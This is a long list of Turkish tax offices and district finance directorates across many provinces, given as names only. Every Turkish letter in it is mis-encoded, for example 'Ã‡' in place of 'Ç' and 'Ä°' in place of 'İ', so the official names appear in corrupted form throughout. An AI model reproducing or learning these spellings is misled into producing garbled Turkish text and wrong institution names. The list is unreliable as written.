Ã‡AY VERGÄ° DAÄ°RESÄ°
DÄ°NAR VERGÄ° DAÄ°RESÄ°
BOLVADÄ°N VERGÄ° DAÄ°RESÄ°
EMÄ°RDAÄž VERGÄ° DAÄ°RESÄ°
SANDIKLI VERGÄ° DAÄ°RESÄ°
KOCATEPE VERGÄ° DAÄ°RESÄ°
DÄ°YADÄ°N MAL MÃœDÃœRLÃœÄžÃœ
ELEÅžKÄ°RT MAL MÃœDÃœRLÃœÄžÃœ
HAMUR MAL MÃœDÃœRLÃœÄžÃœ
PATNOS MAL MÃœDÃœRLÃœÄžÃœ
TAÅžLIÃ‡AY MAL MÃœDÃœRLÃœÄžÃœ
TUTAK MAL MÃœDÃœRLÃœÄžÃœ
AÄžRI VERGÄ° DAÄ°RESÄ°
DOÄžUBEYAZIT VERGÄ° DAÄ°RESÄ°
GÃ–YNÃœCEK MAL MÃœDÃœRLÃœÄžÃœ
HAMAMÃ–ZÃœ MAL MÃœDÃœRLÃœÄžÃœ
AMASYA VERGÄ° DAÄ°RESÄ°
MERZÄ°FON VERGÄ° DAÄ°RESÄ°
GÃœMÃœÅžHACIKÃ–Y VERGÄ° DAÄ°RESÄ°
TAÅžOVA VERGÄ° DAÄ°RESÄ°
SULUOVA VERGÄ° DAÄ°RESÄ°
AYAÅž MAL MÃœDÃœRLÃœÄžÃœ
BALA MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AMLIDERE MAL MÃœDÃœRLÃœÄžÃœ
GÃœDÃœL MAL MÃœDÃœRLÃœÄžÃœ
KALECÄ°K MAL MÃœDÃœRLÃœÄžÃœ
KIZILCAHAMAM MAL MÃœDÃœRLÃœÄžÃœ
NALLIHAN MAL MÃœDÃœRLÃœÄžÃœ
KAZAN MAL MÃœDÃœRLÃœÄžÃœ
AKYURT MAL MÃœDÃœRLÃœÄžÃœ
EVREN MAL MÃœDÃœRLÃœÄžÃœ
POLATLI VERGÄ° DAÄ°RESÄ°
ÅžEREFLÄ°KOÃ‡HÄ°SAR VERGÄ° DAÄ°RESÄ°
BEYPAZARI VERGÄ° DAÄ°RESÄ°
Ã‡UBUK VERGÄ° DAÄ°RESÄ°
HAYMANA VERGÄ° DAÄ°RESÄ°
ELMADAÄž VERGÄ° DAÄ°RESÄ°
VERASET VE HARÃ‡LAR VERGÄ° DAÄ°RESÄ°
KAVAKLIDERE VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
MALTEPE VERGÄ° DAÄ°RESÄ°
YENÄ°MAHALLE VERGÄ° DAÄ°RESÄ°
Ã‡ANKAYA VERGÄ° DAÄ°RESÄ°
KIZILBEY VERGÄ° DAÄ°RESÄ°
MÄ°THATPAÅžA VERGÄ° DAÄ°RESÄ°
ULUS VERGÄ° DAÄ°RESÄ°
YILDIRIMBEYAZIT VERGÄ° DAÄ°RESÄ°
SEÄžMENLER VERGÄ° DAÄ°RESÄ°
ULUSÄ°TE VERGÄ° DAÄ°RESÄ°
DÄ°KÄ°MEVÄ° VERGÄ° DAÄ°RESÄ°
DOÄžANBEY VERGÄ° DAÄ°RESÄ°
YEÄžENBEY VERGÄ° DAÄ°RESÄ°
HÄ°TÄ°T VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
Y.GALÄ°P VERGÄ° DAÄ°RESÄ°
M.KARAGÃœZEL VERGÄ° DAÄ°RESÄ°
OSTÄ°M VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
GÃ–LBAÅžI VERGÄ° DAÄ°RESÄ°
SÄ°NCAN VERGÄ° DAÄ°RESÄ°
DIÅžKAPI VERGÄ° DAÄ°RESÄ°
ETÄ°MESGUT VERGÄ° DAÄ°RESÄ°
BAÅžKENT VERGÄ° DAÄ°RESÄ°
CUMHURÄ°YET VERGÄ° DAÄ°RESÄ°
KEÃ‡Ä°Ã–REN VERGÄ° DAÄ°RESÄ°
AKSEKÄ° MAL MÃœDÃœRLÃœÄžÃœ
FÄ°NÄ°KE MAL MÃœDÃœRLÃœÄžÃœ
GAZÄ°PAÅžA MAL MÃœDÃœRLÃœÄžÃœ
GÃœNDOÄžMUÅž MAL MÃœDÃœRLÃœÄžÃœ
KAÅž MAL MÃœDÃœRLÃœÄžÃœ
KORKUTELÄ° MAL MÃœDÃœRLÃœÄžÃœ
KALE MAL MÃœDÃœRLÃœÄžÃœ (Antalya)
Ä°BRADI MAL MÃœDÃœRLÃœÄžÃœ
ALANYA VERGÄ° DAÄ°RESÄ°
SERÄ°K VERGÄ° DAÄ°RESÄ°
MANAVGAT VERGÄ° DAÄ°RESÄ°
ELMALI VERGÄ° DAÄ°RESÄ°
KEMER VERGÄ° DAÄ°RESÄ°
KUMLUCA VERGÄ° DAÄ°RESÄ°
ÃœÃ‡KAPILAR VERGÄ° DAÄ°RESÄ°
KALEKAPI VERGÄ° DAÄ°RESÄ°
MURATPAÅžA VERGÄ° DAÄ°RESÄ°
DÃœDEN VERGÄ° DAÄ°RESÄ°
ANTALYA KURUMLAR VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
ARDANUÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
ARHAVÄ° MAL MÃœDÃœRLÃœÄžÃœ
BORÃ‡KA MAL MÃœDÃœRLÃœÄžÃœ
ÅžAVÅžAT MAL MÃœDÃœRLÃœÄžÃœ
YUSUFELÄ° MAL MÃœDÃœRLÃœÄžÃœ
MURGUL MAL MÃœDÃœRLÃœÄžÃœ
ARTVÄ°N VERGÄ° DAÄ°RESÄ°
HOPA VERGÄ° DAÄ°RESÄ°
BOZDOÄžAN MAL MÃœDÃœRLÃœÄžÃœ
KARACASU MAL MÃœDÃœRLÃœÄžÃœ
KOÃ‡ARLI MAL MÃœDÃœRLÃœÄžÃœ
KUYUCAK MAL MÃœDÃœRLÃœÄžÃœ
SULTANHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
YENÄ°PAZAR MAL MÃœDÃœRLÃœÄžÃœ (AydÄ±n)
BUHARKENT MAL MÃœDÃœRLÃœÄžÃœ
Ä°NCÄ°RLÄ°OVA MAL MÃœDÃœRLÃœÄžÃœ
KARPUZLU MAL MÃœDÃœRLÃœÄžÃœ
KÃ–ÅžK MAL MÃœDÃœRLÃœÄžÃœ
EFELER VERGÄ° DAÄ°RESÄ°
NAZÄ°LLÄ° VERGÄ° DAÄ°RESÄ°
SÃ–KE VERGÄ° DAÄ°RESÄ°
Ã‡Ä°NE VERGÄ° DAÄ°RESÄ°
GERMENCÄ°K VERGÄ° DAÄ°RESÄ°
KUÅžADASI VERGÄ° DAÄ°RESÄ°
GÃœZELHÄ°SAR VERGÄ° DAÄ°RESÄ°
DÄ°DÄ°M VERGÄ° DAÄ°RESÄ°
BALYA MAL MÃœDÃœRLÃœÄžÃœ
HAVRAN MAL MÃœDÃœRLÃœÄžÃœ
Ä°VRÄ°NDÄ° MAL MÃœDÃœRLÃœÄžÃœ
KEPSUT MAL MÃœDÃœRLÃœÄžÃœ
MANYAS MAL MÃœDÃœRLÃœÄžÃœ
SAVAÅžTEPE MAL MÃœDÃœRLÃœÄžÃœ
MARMARA MAL MÃœDÃœRLÃœÄžÃœ
GÃ–MEÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
KARESÄ° VERGÄ° DAÄ°RESÄ°
AYVALIK VERGÄ° DAÄ°RESÄ°
BANDIRMA VERGÄ° DAÄ°RESÄ°
BURHANÄ°YE VERGÄ° DAÄ°RESÄ°
EDREMÄ°T VERGÄ° DAÄ°RESÄ°
GÃ–NEN VERGÄ° DAÄ°RESÄ°
SUSURLUK VERGÄ° DAÄ°RESÄ°
ERDEK VERGÄ° DAÄ°RESÄ°
BÄ°GADÄ°Ã‡ VERGÄ° DAÄ°RESÄ°
SINDIRGI VERGÄ° DAÄ°RESÄ°
DURSUNBEY VERGÄ° DAÄ°RESÄ°
KURTDERELÄ° VERGÄ° DAÄ°RESÄ°
GÃ–LPAZARI MAL MÃœDÃœRLÃœÄžÃœ
OSMANELÄ° MAL MÃœDÃœRLÃœÄžÃœ
PAZARYERÄ° MAL MÃœDÃœRLÃœÄžÃœ
SÃ–ÄžÃœT MAL MÃœDÃœRLÃœÄžÃœ
YENÄ°PAZAR MAL MÃœDÃœRLÃœÄžÃœ (Bilecik)
Ä°NHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
BÄ°LECÄ°K VERGÄ° DAÄ°RESÄ°
BOZÃ–YÃœK VERGÄ° DAÄ°RESÄ°
GENÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
KARLIOVA MAL MÃœDÃœRLÃœÄžÃœ
KIÄžI MAL MÃœDÃœRLÃœÄžÃœ
SOLHAN MAL MÃœDÃœRLÃœÄžÃœ
ADAKLI MAL MÃœDÃœRLÃœÄžÃœ
YAYLADERE MAL MÃœDÃœRLÃœÄžÃœ
YEDÄ°SU MAL MÃœDÃœRLÃœÄžÃœ
BÄ°NGÃ–L VERGÄ° DAÄ°RESÄ°
ADÄ°LCEVAZ MAL MÃœDÃœRLÃœÄžÃœ
AHLAT MAL MÃœDÃœRLÃœÄžÃœ
HÄ°ZAN MAL MÃœDÃœRLÃœÄžÃœ
MUTKÄ° MAL MÃœDÃœRLÃœÄžÃœ
GÃœROYMAK MAL MÃœDÃœRLÃœÄžÃœ
BÄ°TLÄ°S VERGÄ° DAÄ°RESÄ°
TATVAN VERGÄ° DAÄ°RESÄ°
GÃ–YNÃœK MAL MÃœDÃœRLÃœÄžÃœ
KIBRISCIK MAL MÃœDÃœRLÃœÄžÃœ
MENGEN MAL MÃœDÃœRLÃœÄžÃœ
MUDURNU MAL MÃœDÃœRLÃœÄžÃœ
SEBEN MAL MÃœDÃœRLÃœÄžÃœ
DÃ–RTDÄ°VAN MAL MÃœDÃœRLÃœÄžÃœ
YENÄ°Ã‡AÄžA MAL MÃœDÃœRLÃœÄžÃœ
BOLU VERGÄ° DAÄ°RESÄ°
GEREDE VERGÄ° DAÄ°RESÄ°
AÄžLASUN MAL MÃœDÃœRLÃœÄžÃœ
GÃ–LHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
TEFENNÄ° MAL MÃœDÃœRLÃœÄžÃœ
YEÅžÄ°LOVA MAL MÃœDÃœRLÃœÄžÃœ
KARAMANLI MAL MÃœDÃœRLÃœÄžÃœ
KEMER MAL MÃœDÃœRLÃœÄžÃœ
ALTINYAYLA MAL MÃœDÃœRLÃœÄžÃœ (Burdur)
Ã‡AVDIR MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ELTÄ°KÃ‡Ä° MAL MÃœDÃœRLÃœÄžÃœ
BURDUR VERGÄ° DAÄ°RESÄ°
BUCAK VERGÄ° DAÄ°RESÄ°
KELES MAL MÃœDÃœRLÃœÄžÃœ
ORHANELÄ° MAL MÃœDÃœRLÃœÄžÃœ
HARMANCIK MAL MÃœDÃœRLÃœÄžÃœ
BÃœYÃœKORHAN MAL MÃœDÃœRLÃœÄžÃœ
GEMLÄ°K VERGÄ° DAÄ°RESÄ°
Ä°NEGÃ–L VERGÄ° DAÄ°RESÄ°
KARACABEY VERGÄ° DAÄ°RESÄ°
M.KEMALPAÅžA VERGÄ° DAÄ°RESÄ°
MUDANYA VERGÄ° DAÄ°RESÄ°
ORHANGAZÄ° VERGÄ° DAÄ°RESÄ°
Ä°ZNÄ°K VERGÄ° DAÄ°RESÄ°
YENÄ°ÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
OSMANGAZÄ° VERGÄ° DAÄ°RESÄ°
YILDIRIM VERGÄ° DAÄ°RESÄ°
Ã‡EKÄ°RGE VERGÄ° DAÄ°RESÄ°
SETBAÅžI VERGÄ° DAÄ°RESÄ°
ULUDAÄž VERGÄ° DAÄ°RESÄ°
YEÅžÄ°L VERGÄ° DAÄ°RESÄ°
NÄ°LÃœFER VERGÄ° DAÄ°RESÄ°
ERTUÄžRULGAZÄ° VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
GÃ–KDERE VERGÄ° DAÄ°RESÄ°
AYVACIK MAL MÃœDÃœRLÃœÄžÃœ (Ã‡anakkale)
BAYRAMÄ°Ã‡ MAL MÃœDÃœRLÃœÄžÃœ
BOZCAADA MAL MÃœDÃœRLÃœÄžÃœ
ECEABAT MAL MÃœDÃœRLÃœÄžÃœ
EZÄ°NE MAL MÃœDÃœRLÃœÄžÃœ
GÃ–KÃ‡EADA MAL MÃœDÃœRLÃœÄžÃœ
LAPSEKÄ° MAL MÃœDÃœRLÃœÄžÃœ
YENÄ°CE MAL MÃœDÃœRLÃœÄžÃœ (Ã‡anakkale)
Ã‡ANAKKALE VERGÄ° DAÄ°RESÄ°
BÄ°GA VERGÄ° DAÄ°RESÄ°
Ã‡AN VERGÄ° DAÄ°RESÄ°
GELÄ°BOLU VERGÄ° DAÄ°RESÄ°
Ã‡ERKEÅž MAL MÃœDÃœRLÃœÄžÃœ
ELDÄ°VAN MAL MÃœDÃœRLÃœÄžÃœ
ILGAZ MAL MÃœDÃœRLÃœÄžÃœ
KURÅžUNLU MAL MÃœDÃœRLÃœÄžÃœ
ORTA MAL MÃœDÃœRLÃœÄžÃœ
ÅžABANÃ–ZÃœ MAL MÃœDÃœRLÃœÄžÃœ
YAPRAKLI MAL MÃœDÃœRLÃœÄžÃœ
ATKARACALAR MAL MÃœDÃœRLÃœÄžÃœ
KIZILIRMAK MAL MÃœDÃœRLÃœÄžÃœ
BAYRAMÃ–REN MAL MÃœDÃœRLÃœÄžÃœ
KORGUN MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ANKIRI VERGÄ° DAÄ°RESÄ°
ALACA MAL MÃœDÃœRLÃœÄžÃœ
BAYAT MAL MÃœDÃœRLÃœÄžÃœ (Ã‡orum)
Ä°SKÄ°LÄ°P MAL MÃœDÃœRLÃœÄžÃœ
KARGI MAL MÃœDÃœRLÃœÄžÃœ
MECÄ°TÃ–ZÃœ MAL MÃœDÃœRLÃœÄžÃœ
ORTAKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ (Ã‡orum)
OSMANCIK MAL MÃœDÃœRLÃœÄžÃœ
BOÄžAZKALE MAL MÃœDÃœRLÃœÄžÃœ
UÄžURLUDAÄž MAL MÃœDÃœRLÃœÄžÃœ
DODURGA MAL MÃœDÃœRLÃœÄžÃœ
OÄžUZLAR MAL MÃœDÃœRLÃœÄžÃœ
LAÃ‡Ä°N MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ORUM VERGÄ° DAÄ°RESÄ°
SUNGURLU VERGÄ° DAÄ°RESÄ°
Ã‡AMELÄ° MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ARDAK MAL MÃœDÃœRLÃœÄžÃœ
GÃœNEY MAL MÃœDÃœRLÃœÄžÃœ
KALE MAL MÃœDÃœRLÃœÄžÃœ (Denizli)
BABADAÄž MAL MÃœDÃœRLÃœÄžÃœ
BEKÄ°LLÄ° MAL MÃœDÃœRLÃœÄžÃœ
HONAZ MAL MÃœDÃœRLÃœÄžÃœ
SERÄ°NHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
AKKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
BAKLAN MAL MÃœDÃœRLÃœÄžÃœ
BEYAÄžAÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
BOZKURT MAL MÃœDÃœRLÃœÄžÃœ (Denizli)
SARAYLAR VERGÄ° DAÄ°RESÄ°
Ã‡INAR VERGÄ° DAÄ°RESÄ°
GÃ–KPINAR VERGÄ° DAÄ°RESÄ°
SARAYKÃ–Y VERGÄ° DAÄ°RESÄ°
ACIPAYAM VERGÄ° DAÄ°RESÄ°
TAVAS VERGÄ° DAÄ°RESÄ°
BULDAN VERGÄ° DAÄ°RESÄ°
Ã‡AL VERGÄ° DAÄ°RESÄ°
Ã‡Ä°VRÄ°L VERGÄ° DAÄ°RESÄ°
PAMUKKALE VERGÄ° DAÄ°RESÄ°
BÄ°SMÄ°L MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ERMÄ°K MAL MÃœDÃœRLÃœÄžÃœ
Ã‡INAR MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ÃœNGÃœÅž MAL MÃœDÃœRLÃœÄžÃœ
DÄ°CLE MAL MÃœDÃœRLÃœÄžÃœ
ERGANÄ° MAL MÃœDÃœRLÃœÄžÃœ
HANÄ° MAL MÃœDÃœRLÃœÄžÃœ
HAZRO MAL MÃœDÃœRLÃœÄžÃœ
KULP MAL MÃœDÃœRLÃœÄžÃœ
LÄ°CE MAL MÃœDÃœRLÃœÄžÃœ
SÄ°LVAN MAL MÃœDÃœRLÃœÄžÃœ
EÄžÄ°L MAL MÃœDÃœRLÃœÄžÃœ
KOCAKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
GÃ–KALP VERGÄ° DAÄ°RESÄ°
SÃœLEYMANNAZÄ°F VERGÄ° DAÄ°RESÄ°
C.SITKI TARANCI VERGÄ° DAÄ°RESÄ°
ENEZ MAL MÃœDÃœRLÃœÄžÃœ
LALAPAÅžA MAL MÃœDÃœRLÃœÄžÃœ
MERÄ°Ã‡ MAL MÃœDÃœRLÃœÄžÃœ
SÃœLOÄžLU MAL MÃœDÃœRLÃœÄžÃœ
ARDA VERGÄ° DAÄ°RESÄ°
KIRKPINAR VERGÄ° DAÄ°RESÄ°
KEÅžAN VERGÄ° DAÄ°RESÄ°
UZUNKÃ–PRÃœ VERGÄ° DAÄ°RESÄ°
HAVSA VERGÄ° DAÄ°RESÄ°
Ä°PSALA VERGÄ° DAÄ°RESÄ°
AÄžIN MAL MÃœDÃœRLÃœÄžÃœ
BASKÄ°L MAL MÃœDÃœRLÃœÄžÃœ
KARAKOÃ‡AN MAL MÃœDÃœRLÃœÄžÃœ
KEBAN MAL MÃœDÃœRLÃœÄžÃœ
MADEN MAL MÃœDÃœRLÃœÄžÃœ
PALU MAL MÃœDÃœRLÃœÄžÃœ
SÄ°VRÄ°CE MAL MÃœDÃœRLÃœÄžÃœ
ARICAK MAL MÃœDÃœRLÃœÄžÃœ
KOVANCILAR MAL MÃœDÃœRLÃœÄžÃœ
ALACAKAYA MAL MÃœDÃœRLÃœÄžÃœ
HARPUT VERGÄ° DAÄ°RESÄ°
HAZAR VERGÄ° DAÄ°RESÄ°
Ã‡AYIRLI MAL MÃœDÃœRLÃœÄžÃœ
Ä°LÄ°Ã‡ MAL MÃœDÃœRLÃœÄžÃœ
KEMAH MAL MÃœDÃœRLÃœÄžÃœ
KEMALÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
REFAHÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
TERCAN MAL MÃœDÃœRLÃœÄžÃœ
ÃœZÃœMLÃœ MAL MÃœDÃœRLÃœÄžÃœ
OTLUKBELÄ° MAL MÃœDÃœRLÃœÄžÃœ
FEVZÄ°PAÅžA VERGÄ° DAÄ°RESÄ°
AÅžKALE MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AT MAL MÃœDÃœRLÃœÄžÃœ
HINIS MAL MÃœDÃœRLÃœÄžÃœ
HOROSAN MAL MÃœDÃœRLÃœÄžÃœ
Ä°SPÄ°R MAL MÃœDÃœRLÃœÄžÃœ
KARAYAZI MAL MÃœDÃœRLÃœÄžÃœ
NARMAN MAL MÃœDÃœRLÃœÄžÃœ
OLTU MAL MÃœDÃœRLÃœÄžÃœ
OLUR MAL MÃœDÃœRLÃœÄžÃœ
PASÄ°NLER MAL MÃœDÃœRLÃœÄžÃœ
ÅžENKAYA MAL MÃœDÃœRLÃœÄžÃœ
TEKMAN MAL MÃœDÃœRLÃœÄžÃœ
TORTUM MAL MÃœDÃœRLÃœÄžÃœ
KARAÃ‡OBAN MAL MÃœDÃœRLÃœÄžÃœ
UZUNDERE MAL MÃœDÃœRLÃœÄžÃœ
PAZARYOLU MAL MÃœDÃœRLÃœÄžÃœ
ILICA MAL MÃœDÃœRLÃœÄžÃœ
KÃ–PRÃœKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
AZÄ°ZÄ°YE VERGÄ° DAÄ°RESÄ°
KAZIMKARABEKÄ°R VERGÄ° DAÄ°RESÄ°
MAHMUDÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
MÄ°HALIÃ‡Ã‡IK MAL MÃœDÃœRLÃœÄžÃœ
SARICAKAYA MAL MÃœDÃœRLÃœÄžÃœ
SEYÄ°TGAZÄ° MAL MÃœDÃœRLÃœÄžÃœ
ALPU MAL MÃœDÃœRLÃœÄžÃœ
BEYLÄ°KOVA MAL MÃœDÃœRLÃœÄžÃœ
Ä°NÃ–NÃœ MAL MÃœDÃœRLÃœÄžÃœ
GÃœNYÃœZÃœ MAL MÃœDÃœRLÃœÄžÃœ
HAN MAL MÃœDÃœRLÃœÄžÃœ
MÄ°HALGAZÄ° MAL MÃœDÃœRLÃœÄžÃœ
Ã‡Ä°FTELER VERGÄ° DAÄ°RESÄ°
SÄ°VRÄ°HÄ°SAR VERGÄ° DAÄ°RESÄ°
YUNUSEMRE VERGÄ° DAÄ°RESÄ°
2 EYLÃœL VERGÄ° DAÄ°RESÄ°
BATTALGAZÄ° VERGÄ° DAÄ°RESÄ°
TAÅžBAÅžI VERGÄ° DAÄ°RESÄ°
ARABAN MAL MÃœDÃœRLÃœÄžÃœ
OÄžUZELÄ° MAL MÃœDÃœRLÃœÄžÃœ
YAVUZELÄ° MAL MÃœDÃœRLÃœÄžÃœ
KARKAMIÅž MAL MÃœDÃœRLÃœÄžÃœ
NURDAÄžI MAL MÃœDÃœRLÃœÄžÃœ
NÄ°ZÄ°P VERGÄ° DAÄ°RESÄ°
Ä°SLAHÄ°YE VERGÄ° DAÄ°RESÄ°
SUBURCU VERGÄ° DAÄ°RESÄ°
ÅžEHÄ°TKAMÄ°L VERGÄ° DAÄ°RESÄ°
ÅžAHÄ°NBEY VERGÄ° DAÄ°RESÄ°
GAZÄ°KENT VERGÄ° DAÄ°RESÄ°
KOZANLI VERGÄ° DAÄ°RESÄ°
ALUCRA MAL MÃœDÃœRLÃœÄžÃœ
DERELÄ° MAL MÃœDÃœRLÃœÄžÃœ
ESPÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
EYNESÄ°L MAL MÃœDÃœRLÃœÄžÃœ
GÃ–RELE MAL MÃœDÃœRLÃœÄžÃœ
KEÅžAP MAL MÃœDÃœRLÃœÄžÃœ
ÅžEBÄ°NKARAHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
TÄ°REBOLU MAL MÃœDÃœRLÃœÄžÃœ
PÄ°RAZÄ°Z MAL MÃœDÃœRLÃœÄžÃœ
YAÄžLIDERE MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ANAKÃ‡I MAL MÃœDÃœRLÃœÄžÃœ
GÃœCE MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AMOLUK MAL MÃœDÃœRLÃœÄžÃœ
DOÄžANKENT MAL MÃœDÃœRLÃœÄžÃœ
GÄ°RESUN VERGÄ° DAÄ°RESÄ°
BULANCAK VERGÄ° DAÄ°RESÄ°
KELKÄ°T MAL MÃœDÃœRLÃœÄžÃœ
ÅžÄ°RAN MAL MÃœDÃœRLÃœÄžÃœ
TORUL MAL MÃœDÃœRLÃœÄžÃœ
KÃ–SE MAL MÃœDÃœRLÃœÄžÃœ
KÃœRTÃœN MAL MÃœDÃœRLÃœÄžÃœ
GÃœMÃœÅžHANE VERGÄ° DAÄ°RESÄ°
Ã‡UKURCA MAL MÃœDÃœRLÃœÄžÃœ
ÅžEMDÄ°NLÄ° MAL MÃœDÃœRLÃœÄžÃœ
YÃœKSEKOVA MAL MÃœDÃœRLÃœÄžÃœ
HAKKARÄ° VERGÄ° DAÄ°RESÄ°
ALTINÃ–ZÃœ MAL MÃœDÃœRLÃœÄžÃœ
HASSA MAL MÃœDÃœRLÃœÄžÃœ
YAYLADAÄž MAL MÃœDÃœRLÃœÄžÃœ
ERZÄ°N MAL MÃœDÃœRLÃœÄžÃœ
BELEN MAL MÃœDÃœRLÃœÄžÃœ
KUMLU MAL MÃœDÃœRLÃœÄžÃœ
23 TEMMUZ VERGÄ° DAÄ°RESÄ°
SAHÄ°L VERGÄ° DAÄ°RESÄ°
HATAY VERGÄ° DAÄ°RESÄ°
DÃ–RTYOL VERGÄ° DAÄ°RESÄ°
KIRIKHAN VERGÄ° DAÄ°RESÄ°
REYHANLI VERGÄ° DAÄ°RESÄ°
SAMANDAÄž VERGÄ° DAÄ°RESÄ°
ÅžÃœKRÃœKANATLI VERGÄ° DAÄ°RESÄ°
AKDENÄ°Z VERGÄ° DAÄ°RESÄ°
ASIM GÃœNDÃœZ VERGÄ° DAÄ°RESÄ°
ATABEY MAL MÃœDÃœRLÃœÄžÃœ
GELENDOST MAL MÃœDÃœRLÃœÄžÃœ
KEÃ‡Ä°BORLU MAL MÃœDÃœRLÃœÄžÃœ
SENÄ°RKENT MAL MÃœDÃœRLÃœÄžÃœ
SÃœTÃ‡ÃœLER MAL MÃœDÃœRLÃœÄžÃœ
ÅžARKÄ°KARAAÄžAÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
ULUBORLU MAL MÃœDÃœRLÃœÄžÃœ
AKSU MAL MÃœDÃœRLÃœÄžÃœ
GÃ–NEN MAL MÃœDÃœRLÃœÄžÃœ
YENÄ°ÅžARBADEMLÄ°  MAL MÃœDÃœRLÃœÄžÃœ
DAVRAZ VERGÄ° DAÄ°RESÄ°
KAYMAKKAPI VERGÄ° DAÄ°RESÄ°
EÄžÄ°RDÄ°R VERGÄ° DAÄ°RESÄ°
YALVAÃ‡ VERGÄ° DAÄ°RESÄ°
GÃœLNAR MAL MÃœDÃœRLÃœÄžÃœ
MUT MAL MÃœDÃœRLÃœÄžÃœ
AYDINCIK MAL MÃœDÃœRLÃœÄžÃœ (Ä°Ã§el)
BOZYAZI MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AMLIYAYLA MAL MÃœDÃœRLÃœÄžÃœ
ERDEMLÄ° VERGÄ° DAÄ°RESÄ°
SÄ°LÄ°FKE VERGÄ° DAÄ°RESÄ°
ANAMUR VERGÄ° DAÄ°RESÄ°
KIZILMURAT VERGÄ° DAÄ°RESÄ°
ÅžEHÄ°TKERÄ°M VERGÄ° DAÄ°RESÄ°
Ä°STÄ°KLAL VERGÄ° DAÄ°RESÄ°
URAY VERGÄ° DAÄ°RESÄ°
LÄ°MAN VERGÄ° DAÄ°RESÄ°
TOROS VERGÄ° DAÄ°RESÄ°
SÄ°LÄ°VRÄ° VERGÄ° DAÄ°RESÄ°
BÃœYÃœKÃ‡EKMECE VERGÄ° DAÄ°RESÄ°
ÅžÄ°LE VERGÄ° DAÄ°RESÄ°
Ã‡ATALCA VERGÄ° DAÄ°RESÄ°
BÃœYÃœK MÃœKELLEFLER VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
BOÄžAZÄ°Ã‡Ä° KUR. VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
MARMARA KUR. VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
ULAÅžTIRMA VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
DAVUTPAÅžA VERGÄ° DAÄ°RESÄ°
ESENLER VERGÄ° DAÄ°RESÄ°
FATÄ°H VERGÄ° DAÄ°RESÄ°
KÃœÃ‡ÃœKKÃ–Y VERGÄ° DAÄ°RESÄ°
LALELÄ° VERGÄ° DAÄ°RESÄ°
MERTER VERGÄ° DAÄ°RESÄ°
MEVLANAKAPI VERGÄ° DAÄ°RESÄ°
RAMÄ° VERGÄ° DAÄ°RESÄ°
SULTANBEYLÄ° VERGÄ° DAÄ°RESÄ°
SÃœLEYMANÄ°YE VERGÄ° DAÄ°RESÄ°
ANADOLU KURUMLAR VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
TUZLA VERGÄ° DAÄ°RESÄ°
KOZYATAÄžI VERGÄ° DAÄ°RESÄ°
MASLAK VERGÄ° DAÄ°RESÄ°
ZÄ°NCÄ°RLÄ°KUYU VERGÄ° DAÄ°RESÄ°
Ä°KÄ°TELLÄ° VERGÄ° DAÄ°RESÄ°
Ã‡APA VERGÄ° DAÄ°RESÄ°
BEÅžÄ°KTAÅž VERGÄ° DAÄ°RESÄ°
ÃœMRANÄ°YE VERGÄ° DAÄ°RESÄ°
YEDÄ°TEPE VERGÄ° DAÄ°RESÄ°
KASIMPAÅžA VERGÄ° DAÄ°RESÄ°
ERENKÃ–Y VERGÄ° DAÄ°RESÄ°
HÄ°SAR VERGÄ° DAÄ°RESÄ°
TUNA VERGÄ° DAÄ°RESÄ°
RIHTIM VERGÄ° DAÄ°RESÄ°
GÃœNGÃ–REN VERGÄ° DAÄ°RESÄ°
KOCASÄ°NAN VERGÄ° DAÄ°RESÄ°
GÃœNEÅžLÄ° VERGÄ° DAÄ°RESÄ°
KÃœÃ‡ÃœKYALI VERGÄ° DAÄ°RESÄ°
PENDÄ°K VERGÄ° DAÄ°RESÄ°
BAYRAMPAÅžA VERGÄ° DAÄ°RESÄ°
BEYAZIT VERGÄ° DAÄ°RESÄ°
BEYOÄžLU VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
NURUOSMANÄ°YE VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
GALATA VERGÄ° DAÄ°RESÄ°
GAZÄ°OSMANPAÅžA VERGÄ° DAÄ°RESÄ°
GÃ–ZTEPE VERGÄ° DAÄ°RESÄ°
HOCAPAÅžA VERGÄ° DAÄ°RESÄ°
KADIKÃ–Y VERGÄ° DAÄ°RESÄ°
KOCAMUSTAFAPAÅžA VERGÄ° DAÄ°RESÄ°
MECÄ°DÄ°YEKÃ–Y VERGÄ° DAÄ°RESÄ°
MERCAN VERGÄ° DAÄ°RESÄ°
